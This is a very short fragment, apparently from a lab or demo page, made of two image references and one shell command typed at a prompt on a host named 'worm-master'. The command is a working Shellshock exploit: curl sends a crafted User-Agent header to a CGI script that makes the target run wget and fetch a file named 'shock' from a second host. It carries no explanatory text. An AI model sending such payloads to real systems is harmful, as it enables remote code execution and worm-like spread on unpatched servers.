 [root@worm-master ~]# curl -A “() { :; }; /usr/bin/wget http://10.1.1.231/shock” http://10.1.1.12/test.cgi
